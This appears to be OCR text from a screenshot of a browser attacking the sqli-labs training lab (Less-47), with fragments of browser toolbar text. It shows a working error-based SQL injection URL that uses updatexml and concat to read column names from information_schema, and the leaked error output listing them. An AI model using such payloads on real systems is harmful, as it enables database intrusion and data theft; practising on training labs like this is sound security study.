 Welcome Dhakkan
XPATH syntax error: '~id,uagent,ip_address,username'
e Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
SQL XSS Other Contribute
http://192.168.2.102/sqli-labs/Less-47/?sort=1' and updatexml(0,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='uagents')),0) -- #